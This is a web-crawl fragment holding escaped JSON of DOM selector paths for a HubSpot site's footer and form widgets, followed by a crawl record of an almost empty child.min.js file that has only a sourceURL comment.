container\\u003eDIV.row.hhs-foot-nav-base\"],2],[[null,0,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\"],4]]],[[[[null,null,null,null,null,null,\"DIV.custom\"],1],[[null,null,null,null,null,null,\"DIV.custom\\u003eDIV.row\"],2],[[null,0,null,null,null,null,\"DIV.custom\"],1]]],[[[[null,null,null,null,null,null,\"DIV.custom\\u003eDIV.row\"],3],[[null,7,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],2],[[null,5,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],4]]],[[[[null,null,null,null,null,null,\"DIV#hs_cos_wrapper_widget_1711462144567_\\u003eDIV\\u003eDIV\\u003eDIV\\u003eDIV\\u003eDIV\\u003eDIV\\u003eDIV\\u003eDIV\\u003eDIV\"],3],[[null,null,null,null,null,null,\"DIV.custom\\u003eDIV.row\\u003eDIV.c-col\\u003eSPAN.c-rel\\u003eDIV.c-col-inner.c-align-center\\u003eDIV.c-content-con.c-dblock.c-justify-left.submit-alt\\u003eSPAN#hs_cos_wrapper_widget_1711462144567_.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_form\\u003eDIV\"],2],[[null,0,null,null,null,null,\"DIV.custom\\u003eDIV.row\\u003eDIV.c-col\"],4]]],[[[[null,1,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\\u003eDIV.hhs-col-content\"],1],[[null,0,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\\u003eDIV.hhs-col-content\\u003eSPAN#hs_cos_wrapper_global_footer_.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_simple_menu\\u003eDIV#hs_menu_wrapper_global_footer_.hs-menu-wrapper.active-branch.flyouts.hs-menu-flow-horizontal\\u003eUL\\u003eLI.hs-menu-item\"],2],[[null,0,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\\u003eDIV.hhs-col-content\\u003eSPAN#hs_cos_wrapper_global_footer_.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_simple_menu\\u003eDIV#hs_menu_wrapper_global_footer_.hs-menu-wrapper.active-branch.flyouts.hs-menu-flow-horizontal\"],2]]],[[[[null,0,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\\u003eDIV.hhs-col-content\"],3],[[null,1,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\"],2],[[null,0,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\"],4]]],[[[[null,null,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-base\\u003eDIV.order-2-mobile\"],3],[[null,null,null,null,null,null,\"DIV.hhs-social-con\"],2],[[null,0,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-base\\u003eDIV.order-2-mobile\"],4]]],[[[[null,null,null,null,null,null,\"DIV.hhs-foot-base-nav\\u003eSPAN#hs_cos_wrapper_global_footer_.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_simple_menu\\u003eDIV#hs_menu_wrapper_global_footer_.hs-menu-wrapper.active-branch.flyouts.hs-menu-flow-horizontal\"],3],[[null,null,null,null,null,null,\"DIV.hhs-foot-base-nav\"],4],[[null,0,null,null,null,null,\"DIV.hhs-foot-base-nav\\u003eSPAN#hs_cos_wrapper_global_footer_.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_simple_menu\\u003eDIV#hs_menu_wrapper_global_footer_.hs-menu-wrapper.active-branch.flyouts.hs-menu-flow-horizontal\"],4]]],[[[[null,null,null,null,null,null,\"DIV.custom\"],1],[[null,null,null,null,null,null,\"DIV#hs_cos_wrapper_widget_1711462144567_\"],2],[[null,0,null,null,null,null,\"DIV.custom\\u003eDIV.row\\u003eDIV.c-col\"],1]]],[[[[null,null,null,null,null,null,\"DIV.custom\\u003eDIV.row\\u003eDIV.c-col\\u003eSPAN.c-rel\\u003eDIV.c-col-inner.c-align-center\\u003eDIV.c-content-con.c-dblock.c-justify-left.submit-alt\\u003eSPAN#hs_cos_wrapper_widget_1711462144567_.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_form\\u003eDIV\"],3],[[null,7,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],2],[[null,1,null,null,null,null,\"DIV.custom\\u003eDIV.row\\u003eDIV.c-col\"],4]]],[[[[null,4,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\\u003eDIV.hhs-col-content\\u003eSPAN#hs_cos_wrapper_global_footer_.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_simple_menu\\u003eDIV#hs_menu_wrapper_global_footer_.hs-menu-wrapper.active-branch.flyouts.hs-menu-flow-horizontal\\u003eUL\\u003eLI.hs-menu-item\"],3],[[null,2,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\"],2],[[null,1,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\\u003eDIV.hhs-col-content\"],4]]]],null,[0,2],null,null,[0.5,null,2,8,530,1],[1]]]],[null,null,[1]]],null,\"m202503060101\"]");


--- FILE ---
content_type: application/javascript
request_url: http://unitedbiomedical.org/js/child.min.js
body_size: 164
content:

//# sourceURL=https://44893480.fs1.hubspotusercontent-na1.net/hub/44893480/hub_generated/template_assets/162067028831/1734372549126/BMES_-_Clean_Pro_Child/child.js